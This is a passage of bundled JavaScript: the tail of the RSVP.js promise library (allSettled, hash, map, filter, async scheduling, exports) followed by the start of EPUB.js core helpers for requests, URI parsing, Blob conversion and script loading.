function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var AllSettled = function (_Enumerator) {
  _inherits(AllSettled, _Enumerator);

  function AllSettled(Constructor, entries, label) {
    return _possibleConstructorReturn(this, _Enumerator.call(this, Constructor, entries, false /* don't abort on reject */, label));
  }

  return AllSettled;
}(Enumerator);

AllSettled.prototype._makeResult = makeSettledResult;

/**
`RSVP.allSettled` is similar to `RSVP.all`, but instead of implementing
a fail-fast method, it waits until all the promises have returned and
shows you all the results. This is useful if you want to handle multiple
promises' failure states together as a set.
 Returns a promise that is fulfilled when all the given promises have been
settled. The return promise is fulfilled with an array of the states of
the promises passed into the `promises` array argument.
 Each state object will either indicate fulfillment or rejection, and
provide the corresponding value or reason. The states will take one of
the following formats:
 ```javascript
{ state: 'fulfilled', value: value }
  or
{ state: 'rejected', reason: reason }
```
 Example:
 ```javascript
let promise1 = RSVP.Promise.resolve(1);
let promise2 = RSVP.Promise.reject(new Error('2'));
let promise3 = RSVP.Promise.reject(new Error('3'));
let promises = [ promise1, promise2, promise3 ];
 RSVP.allSettled(promises).then(function(array){
  // array == [
  //   { state: 'fulfilled', value: 1 },
  //   { state: 'rejected', reason: Error },
  //   { state: 'rejected', reason: Error }
  // ]
  // Note that for the second item, reason.message will be '2', and for the
  // third item, reason.message will be '3'.
}, function(error) {
  // Not run. (This block would only be called if allSettled had failed,
  // for instance if passed an incorrect argument type.)
});
```
 @method allSettled
@static
@for RSVP
@param {Array} entries
@param {String} label - optional string that describes the promise.
Useful for tooling.
@return {Promise} promise that is fulfilled with an array of the settled
states of the constituent promises.
*/

function allSettled(entries, label) {
  if (!isArray(entries)) {
    return Promise.reject(new TypeError("Promise.allSettled must be called with an array"), label);
  }

  return new AllSettled(Promise, entries, label).promise;
}

/**
  This is a convenient alias for `RSVP.Promise.race`.

  @method race
  @static
  @for RSVP
  @param {Array} array Array of promises.
  @param {String} label An optional label. This is useful
  for tooling.
 */
function race$1(array, label) {
  return Promise.race(array, label);
}

function _possibleConstructorReturn$1(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

function _inherits$1(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var hasOwnProperty = Object.prototype.hasOwnProperty;

var PromiseHash = function (_Enumerator) {
  _inherits$1(PromiseHash, _Enumerator);

  function PromiseHash(Constructor, object) {
    var abortOnReject = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : true;
    var label = arguments[3];
    return _possibleConstructorReturn$1(this, _Enumerator.call(this, Constructor, object, abortOnReject, label));
  }

  PromiseHash.prototype._init = function _init(Constructor, object) {
    this._result = {};

    this._enumerate(object);
    if (this._remaining === 0) {
      fulfill(this.promise, this._result);
    }
  };

  PromiseHash.prototype._enumerate = function _enumerate(input) {
    var promise = this.promise;
    var results = [];

    for (var key in input) {
      if (hasOwnProperty.call(input, key)) {
        results.push({
          position: key,
          entry: input[key]
        });
      }
    }

    var length = results.length;
    this._remaining = length;
    var result = void 0;

    for (var i = 0; promise._state === PENDING && i < length; i++) {
      result = results[i];
      this._eachEntry(result.entry, result.position);
    }
  };

  return PromiseHash;
}(Enumerator);

/**
  `RSVP.hash` is similar to `RSVP.all`, but takes an object instead of an array
  for its `promises` argument.

  Returns a promise that is fulfilled when all the given promises have been
  fulfilled, or rejected if any of them become rejected. The returned promise
  is fulfilled with a hash that has the same key names as the `promises` object
  argument. If any of the values in the object are not promises, they will
  simply be copied over to the fulfilled object.

  Example:

  ```javascript
  let promises = {
    myPromise: RSVP.resolve(1),
    yourPromise: RSVP.resolve(2),
    theirPromise: RSVP.resolve(3),
    notAPromise: 4
  };

  RSVP.hash(promises).then(function(hash){
    // hash here is an object that looks like:
    // {
    //   myPromise: 1,
    //   yourPromise: 2,
    //   theirPromise: 3,
    //   notAPromise: 4
    // }
  });
  ````

  If any of the `promises` given to `RSVP.hash` are rejected, the first promise
  that is rejected will be given as the reason to the rejection handler.

  Example:

  ```javascript
  let promises = {
    myPromise: RSVP.resolve(1),
    rejectedPromise: RSVP.reject(new Error('rejectedPromise')),
    anotherRejectedPromise: RSVP.reject(new Error('anotherRejectedPromise')),
  };

  RSVP.hash(promises).then(function(hash){
    // Code here never runs because there are rejected promises!
  }, function(reason) {
    // reason.message === 'rejectedPromise'
  });
  ```

  An important note: `RSVP.hash` is intended for plain JavaScript objects that
  are just a set of keys and values. `RSVP.hash` will NOT preserve prototype
  chains.

  Example:

  ```javascript
  function MyConstructor(){
    this.example = RSVP.resolve('Example');
  }

  MyConstructor.prototype = {
    protoProperty: RSVP.resolve('Proto Property')
  };

  let myObject = new MyConstructor();

  RSVP.hash(myObject).then(function(hash){
    // protoProperty will not be present, instead you will just have an
    // object that looks like:
    // {
    //   example: 'Example'
    // }
    //
    // hash.hasOwnProperty('protoProperty'); // false
    // 'undefined' === typeof hash.protoProperty
  });
  ```

  @method hash
  @static
  @for RSVP
  @param {Object} object
  @param {String} label optional string that describes the promise.
  Useful for tooling.
  @return {Promise} promise that is fulfilled when all properties of `promises`
  have been fulfilled, or rejected if any of them become rejected.
*/
function hash(object, label) {
  if (!isObject(object)) {
    return Promise.reject(new TypeError("Promise.hash must be called with an object"), label);
  }

  return new PromiseHash(Promise, object, label).promise;
}

function _possibleConstructorReturn$2(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

function _inherits$2(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var HashSettled = function (_PromiseHash) {
  _inherits$2(HashSettled, _PromiseHash);

  function HashSettled(Constructor, object, label) {
    return _possibleConstructorReturn$2(this, _PromiseHash.call(this, Constructor, object, false, label));
  }

  return HashSettled;
}(PromiseHash);

HashSettled.prototype._makeResult = makeSettledResult;

/**
  `RSVP.hashSettled` is similar to `RSVP.allSettled`, but takes an object
  instead of an array for its `promises` argument.

  Unlike `RSVP.all` or `RSVP.hash`, which implement a fail-fast method,
  but like `RSVP.allSettled`, `hashSettled` waits until all the
  constituent promises have returned and then shows you all the results
  with their states and values/reasons. This is useful if you want to
  handle multiple promises' failure states together as a set.

  Returns a promise that is fulfilled when all the given promises have been
  settled, or rejected if the passed parameters are invalid.

  The returned promise is fulfilled with a hash that has the same key names as
  the `promises` object argument. If any of the values in the object are not
  promises, they will be copied over to the fulfilled object and marked with state
  'fulfilled'.

  Example:

  ```javascript
  let promises = {
    myPromise: RSVP.Promise.resolve(1),
    yourPromise: RSVP.Promise.resolve(2),
    theirPromise: RSVP.Promise.resolve(3),
    notAPromise: 4
  };

  RSVP.hashSettled(promises).then(function(hash){
    // hash here is an object that looks like:
    // {
    //   myPromise: { state: 'fulfilled', value: 1 },
    //   yourPromise: { state: 'fulfilled', value: 2 },
    //   theirPromise: { state: 'fulfilled', value: 3 },
    //   notAPromise: { state: 'fulfilled', value: 4 }
    // }
  });
  ```

  If any of the `promises` given to `RSVP.hash` are rejected, the state will
  be set to 'rejected' and the reason for rejection provided.

  Example:

  ```javascript
  let promises = {
    myPromise: RSVP.Promise.resolve(1),
    rejectedPromise: RSVP.Promise.reject(new Error('rejection')),
    anotherRejectedPromise: RSVP.Promise.reject(new Error('more rejection')),
  };

  RSVP.hashSettled(promises).then(function(hash){
    // hash here is an object that looks like:
    // {
    //   myPromise:              { state: 'fulfilled', value: 1 },
    //   rejectedPromise:        { state: 'rejected', reason: Error },
    //   anotherRejectedPromise: { state: 'rejected', reason: Error },
    // }
    // Note that for rejectedPromise, reason.message == 'rejection',
    // and for anotherRejectedPromise, reason.message == 'more rejection'.
  });
  ```

  An important note: `RSVP.hashSettled` is intended for plain JavaScript objects that
  are just a set of keys and values. `RSVP.hashSettled` will NOT preserve prototype
  chains.

  Example:

  ```javascript
  function MyConstructor(){
    this.example = RSVP.Promise.resolve('Example');
  }

  MyConstructor.prototype = {
    protoProperty: RSVP.Promise.resolve('Proto Property')
  };

  let myObject = new MyConstructor();

  RSVP.hashSettled(myObject).then(function(hash){
    // protoProperty will not be present, instead you will just have an
    // object that looks like:
    // {
    //   example: { state: 'fulfilled', value: 'Example' }
    // }
    //
    // hash.hasOwnProperty('protoProperty'); // false
    // 'undefined' === typeof hash.protoProperty
  });
  ```

  @method hashSettled
  @for RSVP
  @param {Object} object
  @param {String} label optional string that describes the promise.
  Useful for tooling.
  @return {Promise} promise that is fulfilled when when all properties of `promises`
  have been settled.
  @static
*/

function hashSettled(object, label) {
  if (!isObject(object)) {
    return Promise.reject(new TypeError("RSVP.hashSettled must be called with an object"), label);
  }

  return new HashSettled(Promise, object, false, label).promise;
}

/**
  `RSVP.rethrow` will rethrow an error on the next turn of the JavaScript event
  loop in order to aid debugging.

  Promises A+ specifies that any exceptions that occur with a promise must be
  caught by the promises implementation and bubbled to the last handler. For
  this reason, it is recommended that you always specify a second rejection
  handler function to `then`. However, `RSVP.rethrow` will throw the exception
  outside of the promise, so it bubbles up to your console if in the browser,
  or domain/cause uncaught exception in Node. `rethrow` will also throw the
  error again so the error can be handled by the promise per the spec.

  ```javascript
  function throws(){
    throw new Error('Whoops!');
  }

  let promise = new RSVP.Promise(function(resolve, reject){
    throws();
  });

  promise.catch(RSVP.rethrow).then(function(){
    // Code here doesn't run because the promise became rejected due to an
    // error!
  }, function (err){
    // handle the error here
  });
  ```

  The 'Whoops' error will be thrown on the next turn of the event loop
  and you can watch for it in your console. You can also handle it using a
  rejection handler given to `.then` or `.catch` on the returned promise.

  @method rethrow
  @static
  @for RSVP
  @param {Error} reason reason the promise became rejected.
  @throws Error
  @static
*/
function rethrow(reason) {
  setTimeout(function () {
    throw reason;
  });
  throw reason;
}

/**
  `RSVP.defer` returns an object similar to jQuery's `$.Deferred`.
  `RSVP.defer` should be used when porting over code reliant on `$.Deferred`'s
  interface. New code should use the `RSVP.Promise` constructor instead.

  The object returned from `RSVP.defer` is a plain object with three properties:

  * promise - an `RSVP.Promise`.
  * reject - a function that causes the `promise` property on this object to
    become rejected
  * resolve - a function that causes the `promise` property on this object to
    become fulfilled.

  Example:

   ```javascript
   let deferred = RSVP.defer();

   deferred.resolve("Success!");

   deferred.promise.then(function(value){
     // value here is "Success!"
   });
   ```

  @method defer
  @static
  @for RSVP
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @return {Object}
 */

function defer(label) {
  var deferred = { resolve: undefined, reject: undefined };

  deferred.promise = new Promise(function (resolve, reject) {
    deferred.resolve = resolve;
    deferred.reject = reject;
  }, label);

  return deferred;
}

/**
 `RSVP.map` is similar to JavaScript's native `map` method, except that it
  waits for all promises to become fulfilled before running the `mapFn` on
  each item in given to `promises`. `RSVP.map` returns a promise that will
  become fulfilled with the result of running `mapFn` on the values the promises
  become fulfilled with.

  For example:

  ```javascript

  let promise1 = RSVP.resolve(1);
  let promise2 = RSVP.resolve(2);
  let promise3 = RSVP.resolve(3);
  let promises = [ promise1, promise2, promise3 ];

  let mapFn = function(item){
    return item + 1;
  };

  RSVP.map(promises, mapFn).then(function(result){
    // result is [ 2, 3, 4 ]
  });
  ```

  If any of the `promises` given to `RSVP.map` are rejected, the first promise
  that is rejected will be given as an argument to the returned promise's
  rejection handler. For example:

  ```javascript
  let promise1 = RSVP.resolve(1);
  let promise2 = RSVP.reject(new Error('2'));
  let promise3 = RSVP.reject(new Error('3'));
  let promises = [ promise1, promise2, promise3 ];

  let mapFn = function(item){
    return item + 1;
  };

  RSVP.map(promises, mapFn).then(function(array){
    // Code here never runs because there are rejected promises!
  }, function(reason) {
    // reason.message === '2'
  });
  ```

  `RSVP.map` will also wait if a promise is returned from `mapFn`. For example,
  say you want to get all comments from a set of blog posts, but you need
  the blog posts first because they contain a url to those comments.

  ```javscript

  let mapFn = function(blogPost){
    // getComments does some ajax and returns an RSVP.Promise that is fulfilled
    // with some comments data
    return getComments(blogPost.comments_url);
  };

  // getBlogPosts does some ajax and returns an RSVP.Promise that is fulfilled
  // with some blog post data
  RSVP.map(getBlogPosts(), mapFn).then(function(comments){
    // comments is the result of asking the server for the comments
    // of all blog posts returned from getBlogPosts()
  });
  ```

  @method map
  @static
  @for RSVP
  @param {Array} promises
  @param {Function} mapFn function to be called on each fulfilled promise.
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @return {Promise} promise that is fulfilled with the result of calling
  `mapFn` on each fulfilled promise or value when they become fulfilled.
   The promise will be rejected if any of the given `promises` become rejected.
  @static
*/
function map(promises, mapFn, label) {
  if (!isArray(promises)) {
    return Promise.reject(new TypeError("RSVP.map must be called with an array"), label);
  }

  if (!isFunction(mapFn)) {
    return Promise.reject(new TypeError("RSVP.map expects a function as a second argument"), label);
  }

  return Promise.all(promises, label).then(function (values) {
    var length = values.length;
    var results = new Array(length);

    for (var i = 0; i < length; i++) {
      results[i] = mapFn(values[i]);
    }

    return Promise.all(results, label);
  });
}

/**
  This is a convenient alias for `RSVP.Promise.resolve`.

  @method resolve
  @static
  @for RSVP
  @param {*} value value that the returned promise will be resolved with
  @param {String} label optional string for identifying the returned promise.
  Useful for tooling.
  @return {Promise} a promise that will become fulfilled with the given
  `value`
*/
function resolve$2(value, label) {
  return Promise.resolve(value, label);
}

/**
  This is a convenient alias for `RSVP.Promise.reject`.

  @method reject
  @static
  @for RSVP
  @param {*} reason value that the returned promise will be rejected with.
  @param {String} label optional string for identifying the returned promise.
  Useful for tooling.
  @return {Promise} a promise rejected with the given `reason`.
*/
function reject$2(reason, label) {
  return Promise.reject(reason, label);
}

/**
 `RSVP.filter` is similar to JavaScript's native `filter` method, except that it
  waits for all promises to become fulfilled before running the `filterFn` on
  each item in given to `promises`. `RSVP.filter` returns a promise that will
  become fulfilled with the result of running `filterFn` on the values the
  promises become fulfilled with.

  For example:

  ```javascript

  let promise1 = RSVP.resolve(1);
  let promise2 = RSVP.resolve(2);
  let promise3 = RSVP.resolve(3);

  let promises = [promise1, promise2, promise3];

  let filterFn = function(item){
    return item > 1;
  };

  RSVP.filter(promises, filterFn).then(function(result){
    // result is [ 2, 3 ]
  });
  ```

  If any of the `promises` given to `RSVP.filter` are rejected, the first promise
  that is rejected will be given as an argument to the returned promise's
  rejection handler. For example:

  ```javascript
  let promise1 = RSVP.resolve(1);
  let promise2 = RSVP.reject(new Error('2'));
  let promise3 = RSVP.reject(new Error('3'));
  let promises = [ promise1, promise2, promise3 ];

  let filterFn = function(item){
    return item > 1;
  };

  RSVP.filter(promises, filterFn).then(function(array){
    // Code here never runs because there are rejected promises!
  }, function(reason) {
    // reason.message === '2'
  });
  ```

  `RSVP.filter` will also wait for any promises returned from `filterFn`.
  For instance, you may want to fetch a list of users then return a subset
  of those users based on some asynchronous operation:

  ```javascript

  let alice = { name: 'alice' };
  let bob   = { name: 'bob' };
  let users = [ alice, bob ];

  let promises = users.map(function(user){
    return RSVP.resolve(user);
  });

  let filterFn = function(user){
    // Here, Alice has permissions to create a blog post, but Bob does not.
    return getPrivilegesForUser(user).then(function(privs){
      return privs.can_create_blog_post === true;
    });
  };
  RSVP.filter(promises, filterFn).then(function(users){
    // true, because the server told us only Alice can create a blog post.
    users.length === 1;
    // false, because Alice is the only user present in `users`
    users[0] === bob;
  });
  ```

  @method filter
  @static
  @for RSVP
  @param {Array} promises
  @param {Function} filterFn - function to be called on each resolved value to
  filter the final results.
  @param {String} label optional string describing the promise. Useful for
  tooling.
  @return {Promise}
*/

function resolveAll(promises, label) {
  return Promise.all(promises, label);
}

function resolveSingle(promise, label) {
  return Promise.resolve(promise, label).then(function (promises) {
    return resolveAll(promises, label);
  });
}

function filter(promises, filterFn, label) {
  if (!isArray(promises) && !(isObject(promises) && promises.then !== undefined)) {
    return Promise.reject(new TypeError("RSVP.filter must be called with an array or promise"), label);
  }

  if (!isFunction(filterFn)) {
    return Promise.reject(new TypeError("RSVP.filter expects function as a second argument"), label);
  }

  var promise = isArray(promises) ? resolveAll(promises, label) : resolveSingle(promises, label);
  return promise.then(function (values) {
    var length = values.length;
    var filtered = new Array(length);

    for (var i = 0; i < length; i++) {
      filtered[i] = filterFn(values[i]);
    }

    return resolveAll(filtered, label).then(function (filtered) {
      var results = new Array(length);
      var newLength = 0;

      for (var _i = 0; _i < length; _i++) {
        if (filtered[_i]) {
          results[newLength] = values[_i];
          newLength++;
        }
      }

      results.length = newLength;

      return results;
    });
  });
}

var len = 0;
var vertxNext = void 0;
function asap(callback, arg) {
  queue$1[len] = callback;
  queue$1[len + 1] = arg;
  len += 2;
  if (len === 2) {
    // If len is 1, that means that we need to schedule an async flush.
    // If additional callbacks are queued before the queue is flushed, they
    // will be processed by this flush that we are scheduling.
    scheduleFlush$1();
  }
}

var browserWindow = typeof window !== 'undefined' ? window : undefined;
var browserGlobal = browserWindow || {};
var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

// test for web worker but not in IE10
var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

// node
function useNextTick() {
  var nextTick = process.nextTick;
  // node version 0.10.x displays a deprecation warning when nextTick is used recursively
  // setImmediate should be used instead instead
  var version = process.versions.node.match(/^(?:(\d+)\.)?(?:(\d+)\.)?(\*|\d+)$/);
  if (Array.isArray(version) && version[1] === '0' && version[2] === '10') {
    nextTick = setImmediate;
  }
  return function () {
    return nextTick(flush);
  };
}

// vertx
function useVertxTimer() {
  if (typeof vertxNext !== 'undefined') {
    return function () {
      vertxNext(flush);
    };
  }
  return useSetTimeout();
}

function useMutationObserver() {
  var iterations = 0;
  var observer = new BrowserMutationObserver(flush);
  var node = document.createTextNode('');
  observer.observe(node, { characterData: true });

  return function () {
    return node.data = iterations = ++iterations % 2;
  };
}

// web worker
function useMessageChannel() {
  var channel = new MessageChannel();
  channel.port1.onmessage = flush;
  return function () {
    return channel.port2.postMessage(0);
  };
}

function useSetTimeout() {
  return function () {
    return setTimeout(flush, 1);
  };
}

var queue$1 = new Array(1000);

function flush() {
  for (var i = 0; i < len; i += 2) {
    var callback = queue$1[i];
    var arg = queue$1[i + 1];

    callback(arg);

    queue$1[i] = undefined;
    queue$1[i + 1] = undefined;
  }

  len = 0;
}

function attemptVertex() {
  try {
    var r = require;
    var vertx = r('vertx');
    vertxNext = vertx.runOnLoop || vertx.runOnContext;
    return useVertxTimer();
  } catch (e) {
    return useSetTimeout();
  }
}

var scheduleFlush$1 = void 0;
// Decide what async method to use to triggering processing of queued callbacks:
if (isNode) {
  scheduleFlush$1 = useNextTick();
} else if (BrowserMutationObserver) {
  scheduleFlush$1 = useMutationObserver();
} else if (isWorker) {
  scheduleFlush$1 = useMessageChannel();
} else if (browserWindow === undefined && typeof require === 'function') {
  scheduleFlush$1 = attemptVertex();
} else {
  scheduleFlush$1 = useSetTimeout();
}

var platform = void 0;

/* global self */
if (typeof self === 'object') {
  platform = self;

  /* global global */
} else if (typeof global === 'object') {
  platform = global;
} else {
  throw new Error('no global: `self` or `global` found');
}

var _asap$cast$Promise$Ev;

function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }

// defaults
config.async = asap;
config.after = function (cb) {
  return setTimeout(cb, 0);
};
var cast = resolve$2;

var async = function (callback, arg) {
  return config.async(callback, arg);
};

function on() {
  config['on'].apply(config, arguments);
}

function off() {
  config['off'].apply(config, arguments);
}

// Set up instrumentation through `window.__PROMISE_INTRUMENTATION__`
if (typeof window !== 'undefined' && typeof window['__PROMISE_INSTRUMENTATION__'] === 'object') {
  var callbacks = window['__PROMISE_INSTRUMENTATION__'];
  configure('instrument', true);
  for (var eventName in callbacks) {
    if (callbacks.hasOwnProperty(eventName)) {
      on(eventName, callbacks[eventName]);
    }
  }
}

// the default export here is for backwards compat:
//   https://github.com/tildeio/rsvp.js/issues/434
var rsvp = (_asap$cast$Promise$Ev = {
  asap: asap,
  cast: cast,
  Promise: Promise,
  EventTarget: EventTarget,
  all: all$1,
  allSettled: allSettled,
  race: race$1,
  hash: hash,
  hashSettled: hashSettled,
  rethrow: rethrow,
  defer: defer,
  denodeify: denodeify,
  configure: configure,
  on: on,
  off: off,
  resolve: resolve$2,
  reject: reject$2,
  map: map
}, _defineProperty(_asap$cast$Promise$Ev, 'async', async), _defineProperty(_asap$cast$Promise$Ev, 'filter', filter), _asap$cast$Promise$Ev);

exports['default'] = rsvp;
exports.asap = asap;
exports.cast = cast;
exports.Promise = Promise;
exports.EventTarget = EventTarget;
exports.all = all$1;
exports.allSettled = allSettled;
exports.race = race$1;
exports.hash = hash;
exports.hashSettled = hashSettled;
exports.rethrow = rethrow;
exports.defer = defer;
exports.denodeify = denodeify;
exports.configure = configure;
exports.on = on;
exports.off = off;
exports.resolve = resolve$2;
exports.reject = reject$2;
exports.map = map;
exports.async = async;
exports.filter = filter;

Object.defineProperty(exports, '__esModule', { value: true });

})));

//

var EPUBJS = EPUBJS || {};
EPUBJS.core = {};

var ELEMENT_NODE = 1;
var TEXT_NODE = 3;
var COMMENT_NODE = 8;
var DOCUMENT_NODE = 9;

//-- Get a element for an id
EPUBJS.core.getEl = function(elem) {
	return document.getElementById(elem);
};

//-- Get all elements for a class
EPUBJS.core.getEls = function(classes) {
	return document.getElementsByClassName(classes);
};

EPUBJS.core.request = function(url, type, withCredentials) {
	
	var supportsURL = window.URL;
	var BLOB_RESPONSE = supportsURL ? "blob" : "arraybuffer";
	var deferred = new RSVP.defer();
	var xhr = new XMLHttpRequest();
	var uri;

//alert('2565'+ supportsURL + BLOB_RESPONSE);
	//-- Check from PDF.js:
	//   https://github.com/mozilla/pdf.js/blob/master/web/compatibility.js
	var xhrPrototype = XMLHttpRequest.prototype;

	var handler = function() {
		var r;

		if (this.readyState != this.DONE) return;

		if ((this.status === 200 || this.status === 0) && this.response) { // Android & Firefox reporting 0 for local & blob urls
			if (type == 'xml'){
                // If this.responseXML wasn't set, try to parse using a DOMParser from text
                if(!this.responseXML) {
                    r = new DOMParser().parseFromString(this.response, "application/xml");
                } else {
                    r = this.responseXML;
                }
			} else if (type == 'xhtml') {
                if (!this.responseXML){
                    r = new DOMParser().parseFromString(this.response, "application/xhtml+xml");
                } else {
                    r = this.responseXML;
                }
			} else if (type == 'html') {
				if (!this.responseXML){
                    r = new DOMParser().parseFromString(this.response, "text/html");
                } else {
                    r = this.responseXML;
                }
			} else if (type == 'json') {
				r = JSON.parse(this.response);
			} else if (type == 'blob') {
				if (supportsURL) {
					r = this.response;
				} else {
					//-- Safari doesn't support responseType blob, so create a blob from arraybuffer
					r = new Blob([this.response]);
				}
			} else {
				r = this.response;
			}

			deferred.resolve(r);
		} else {
			deferred.reject({
				message : this.response,
				stack : new Error().stack
			});
		}
	};

	if (!('overrideMimeType' in xhrPrototype)) {
		// IE10 might have response, but not overrideMimeType
		Object.defineProperty(xhrPrototype, 'overrideMimeType', {
			value: function xmlHttpRequestOverrideMimeType(mimeType) {}
		});
	}

	xhr.onreadystatechange = handler;
	xhr.open("GET", url, true);

	if(withCredentials) {
		xhr.withCredentials = true;
	}

	// If type isn't set, determine it from the file extension
	if(!type) {
		uri = EPUBJS.core.uri(url);
		type = uri.extension;
		type = {
			'htm': 'html'
		}[type] || type;
	}

	if(type == 'blob'){
		xhr.responseType = BLOB_RESPONSE;
	}

	if(type == "json") {
		xhr.setRequestHeader("Accept", "application/json");
	}

	if(type == 'xml') {
		xhr.responseType = "document";
		xhr.overrideMimeType('text/xml'); // for OPF parsing
	}

	if(type == 'xhtml') {
		xhr.responseType = "document";
	}

	if(type == 'html') {
		xhr.responseType = "document";
 	}

	if(type == "binary") {
		xhr.responseType = "arraybuffer";
	}

	xhr.send();

	return deferred.promise;
};

EPUBJS.core.toArray = function(obj) {
	var arr = [];

	for (var member in obj) {
		var newitm;
		if ( obj.hasOwnProperty(member) ) {
			newitm = obj[member];
			newitm.ident = member;
			arr.push(newitm);
		}
	}

	return arr;
};

//-- Parse the different parts of a url, returning a object
EPUBJS.core.uri = function(url){
	var uri = {
				protocol : '',
				host : '',
				path : '',
				origin : '',
				directory : '',
				base : '',
				filename : '',
				extension : '',
				fragment : '',
				href : url
			},
			blob = url.indexOf('blob:'),
			doubleSlash = url.indexOf('://'),
			search = url.indexOf('?'),
			fragment = url.indexOf("#"),
			withoutProtocol,
			dot,
			firstSlash;

	if(blob === 0) {
		uri.protocol = "blob";
		uri.base = url.indexOf(0, fragment);
		return uri;
	}

	if(fragment != -1) {
		uri.fragment = url.slice(fragment + 1);
		url = url.slice(0, fragment);
	}

	if(search != -1) {
		uri.search = url.slice(search + 1);
		url = url.slice(0, search);
		href = uri.href;
	}

	if(doubleSlash != -1) {
		uri.protocol = url.slice(0, doubleSlash);
		withoutProtocol = url.slice(doubleSlash+3);
		firstSlash = withoutProtocol.indexOf('/');

		if(firstSlash === -1) {
			uri.host = uri.path;
			uri.path = "";
		} else {
			uri.host = withoutProtocol.slice(0, firstSlash);
			uri.path = withoutProtocol.slice(firstSlash);
		}


		uri.origin = uri.protocol + "://" + uri.host;

		uri.directory = EPUBJS.core.folder(uri.path);

		uri.base = uri.origin + uri.directory;
		// return origin;
	} else {
		uri.path = url;
		uri.directory = EPUBJS.core.folder(url);
		uri.base = uri.directory;
	}

	//-- Filename
	uri.filename = url.replace(uri.base, '');
	dot = uri.filename.lastIndexOf('.');
	if(dot != -1) {
		uri.extension = uri.filename.slice(dot+1);
	}
	return uri;
};

//-- Parse out the folder, will return everything before the last slash

EPUBJS.core.folder = function(url){

	var lastSlash = url.lastIndexOf('/');

	if(lastSlash == -1) var folder = '';

	folder = url.slice(0, lastSlash + 1);

	return folder;

};

//-- https://github.com/ebidel/filer.js/blob/master/src/filer.js#L128
EPUBJS.core.dataURLToBlob = function(dataURL) {
	var BASE64_MARKER = ';base64,',
		parts, contentType, raw, rawLength, uInt8Array;

	if (dataURL.indexOf(BASE64_MARKER) == -1) {
		parts = dataURL.split(',');
		contentType = parts[0].split(':')[1];
		raw = parts[1];

		return new Blob([raw], {type: contentType});
	}

	parts = dataURL.split(BASE64_MARKER);
	contentType = parts[0].split(':')[1];
	raw = window.atob(parts[1]);
	rawLength = raw.length;

	uInt8Array = new Uint8Array(rawLength);

	for (var i = 0; i < rawLength; ++i) {
		uInt8Array[i] = raw.charCodeAt(i);
	}

	return new Blob([uInt8Array], {type: contentType});
};

//-- Load scripts async: http://stackoverflow.com/questions/7718935/load-scripts-asynchronously
EPUBJS.core.addScript = function(src, callback, target) {
	var s, r;
	r = false;
	s = document.createElement('script');
	s.type = 'text/javascript';
	s.async = false;
	s.src = src;
	s.onload = s.onreadystatechange = function() {
		if ( !r && (!this.readyState || this.readyState == 'complete') ) {
			r = true;
			if(callback) callback();
		}
	};
	target = target || document.body;
	target.appendChild(s);
};

EPUBJS.core.addScripts = function(srcArr, callback, target) {
	var total = srcArr.length,
		curr = 0,
		cb = function(){
			curr++;
			if(total == curr){
				if(callback) callback();
			}else{
				EPUBJS.core.addScript(srcArr[curr], cb, target);
			}
		};

	EPUBJS.core.addScript(srcArr[curr], cb, target);
};

EPUBJS.core.addCss = function(src, callback, target) {
	var s, r;
	r = false;
	s = document.createElement('link');
	s.type = 'text/css';
	s.rel = "stylesheet";
	s.href = src;
	s.onload = s.onreadystatechange = function() {
		if ( !r && (!this.readyState || this.readyState == 'complete') ) {
			r = true;
			if(callback) callback();
		}
	};
	target = target || document.body;
	target.appendChild(s);
};

EPUBJS.core.prefixed = function(unprefixed) {
	var vendors = ["Webkit", "Moz", "O", "ms" ],
		prefixes = ['-Webkit-', '-moz-', '-o-', '-ms-'],
		upper = unprefixed[0].toUpperCase() + unprefixed.slice(1),
		length = vendors.length;

	if (typeof(document.documentElement.style[unprefixed]) != 'undefined') {
		return unprefixed;
	}

	for ( var i=0; i < length; i++ ) {
		if (typeof(document.documentElement.style[vendors[i] + upper]) != 'undefined') {
			return vendors[i] + upper;
		}
	}

	return unprefixed;
};

EPUBJS.core.resolveUrl = function(base, path) {
	var url,
		segments = [],
		uri = EPUBJS.core.uri(path),
		folders = base.split("/"),
		paths;

	if(uri.host) {
		return path;
	}

	folders.pop();

	paths = path.split("/");
	paths.forEach(function(p){
		if(p === ".."){
			folders.pop();
		}else{
			segments.push(p);
		}
	});

	url = folders.concat(segments);

	return url.join("/");
};

// http://stackoverflow.com/questions/105034/how-to-create-a-guid-uuid-in-javascript
EPUBJS.core.uuid = function() {
	var d = new Date().getTime();
	var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
			var r = (d + Math.random()*16)%16 | 0;
			d = Math.floor(d/16);
			return (c=='x' ? r : (r&0x7|0x8)).toString(16);
	});
	return uuid;
};

// Fast quicksort insert for sorted array -- based on:
